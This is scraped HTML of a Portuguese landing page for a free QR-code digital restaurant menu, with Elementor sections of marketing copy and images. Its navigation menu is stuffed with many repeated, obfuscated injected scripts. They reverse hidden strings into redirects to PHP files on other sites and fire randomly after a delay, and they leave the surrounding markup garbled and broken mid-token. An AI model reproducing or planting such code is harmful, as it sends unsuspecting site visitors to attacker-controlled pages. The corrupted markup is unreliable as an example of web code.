number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://website.food2go.pt/contacscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/sni/">Contac<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos</a></li>
</ul></div>	</nav>
	</header>
		<div data-elementor-type="wp-page" data-elementor-id="1465" class="elementor elementor-1465">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7fd28f05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd28f05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f6733e6" data-id="3f6733e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3513d98b elementor-widget elementor-widget-heading" data-id="3513d98b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Adira ao Menu Digital​
<br><b>É GRÁTIS!</b></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-310e3e2f elementor-widget elementor-widget-text-editor" data-id="310e3e2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4>Uma nova e única Plataforma que junta todos os serviços!​</h4>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6dc6c elementor-widget elementor-widget-text-editor" data-id="6a6dc6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				O seu Menu fácil e bonito em qualquer smartphone através de um QR Code.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-720dd6e elementor-mobile-align-center elementor-tablet-align-justify elementor-align-center elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="720dd6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">Criar o meu Menu Grátis</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7a1db4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7a1db4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84b6e31" data-id="84b6e31" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a02fc8 elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="a02fc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="887" src="https://website.food2go.pt/wp-content/uploads/pizza-924x1024.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/pizza-924x1024.png 924w, https://website.food2go.pt/wp-content/uploads/pizza-271x300.png 271w, https://website.food2go.pt/wp-content/uploads/pizza-768x851.png 768w, https://website.food2go.pt/wp-content/uploads/pizza-600x665.png 600w, https://website.food2go.pt/wp-content/uploads/pizza.png 1258w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-922674d elementor-widget__width-initial elementor-absolute elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="922674d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="523" height="502" src="https://website.food2go.pt/wp-content/uploads/welcome_image.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/welcome_image.png 523w, https://website.food2go.pt/wp-content/uploads/welcome_image-300x288.png 300w" sizes="(max-width: 523px) 100vw, 523px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4e9346 elementor-widget__width-initial elementor-absolute elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-image" data-id="b4e9346" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="712" src="https://website.food2go.pt/wp-content/uploads/banner_image_2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/banner_image_2.png 950w, https://website.food2go.pt/wp-content/uploads/banner_image_2-300x267.png 300w, https://website.food2go.pt/wp-content/uploads/banner_image_2-768x684.png 768w, https://website.food2go.pt/wp-content/uploads/banner_image_2-600x534.png 600w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b67a50 elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="4b67a50" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="538" height="534" src="https://website.food2go.pt/wp-content/uploads/kisspng-hamburger-street-food-seafood-fast-food-delicious-food-5a75083cceaf41.2676743415176192608466.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/kisspng-hamburger-street-food-seafood-fast-food-delicious-food-5a75083cceaf41.2676743415176192608466.png 538w, https://website.food2go.pt/wp-content/uploads/kisspng-hamburger-street-food-seafood-fast-food-delicious-food-5a75083cceaf41.2676743415176192608466-300x298.png 300w, https://website.food2go.pt/wp-content/uploads/kisspng-hamburger-street-food-seafood-fast-food-delicious-food-5a75083cceaf41.2676743415176192608466-150x150.png 150w, https://website.food2go.pt/wp-content/uploads/kisspng-hamburger-street-food-seafood-fast-food-delicious-food-5a75083cceaf41.2676743415176192608466-100x100.png 100w" sizes="(max-width: 538px) 100vw, 538px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc56184 elementor-invisible elementor-widget elementor-widget-image" data-id="cc56184" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1508" height="1347" src="https://website.food2go.pt/wp-content/uploads/Home-web-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/Home-web-1.png 1508w, https://website.food2go.pt/wp-content/uploads/Home-web-1-300x268.png 300w, https://website.food2go.pt/wp-content/uploads/Home-web-1-1024x915.png 1024w, https://website.food2go.pt/wp-content/uploads/Home-web-1-768x686.png 768w, https://website.food2go.pt/wp-content/uploads/Home-web-1-600x536.png 600w" sizes="(max-width: 1508px) 100vw, 1508px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26ff665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26ff665" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84cc859" data-id="84cc859" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-575159e elementor-widget elementor-widget-heading" data-id="575159e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O que é o Menu Digital?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d16cba0 elementor-widget elementor-widget-heading" data-id="d16cba0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Para quê correr riscos com menus em papel e tablets que passam de mão em mão?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aa73e25 elementor-widget elementor-widget-text-editor" data-id="aa73e25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>É a solução que mantém o seu estabelecimento a funcionar normalmente e, ao mesmo tempo, protege os seus clientes e o seu staff.</p><p> </p><p>Ganhe a confiança dos seus clientes e deixe-os utilizar o próprio telemóvel para consultar o seu menu, fazer pedidos e pagar, reduzindo a necessidade de interação.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-33a72a9 elementor-mobile-align-justify elementor-tablet-align-left elementor-align-left elementor-widget elementor-widget-button" data-id="33a72a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">Criar o meu Menu Grátis​</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3590a75" data-id="3590a75" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f816c1f elementor-widget elementor-widget-image" data-id="f816c1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="532" height="639" src="https://website.food2go.pt/wp-content/uploads/beautiful-young-blonde-woman-FQNPAWF.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/beautiful-young-blonde-woman-FQNPAWF.png 532w, https://website.food2go.pt/wp-content/uploads/beautiful-young-blonde-woman-FQNPAWF-250x300.png 250w" sizes="(max-width: 532px) 100vw, 532px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed26624 elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ed26624" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="191" height="76" src="https://website.food2go.pt/wp-content/uploads/doots_kuning-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c94323e elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="c94323e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="95" height="73" src="https://website.food2go.pt/wp-content/uploads/ac02-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
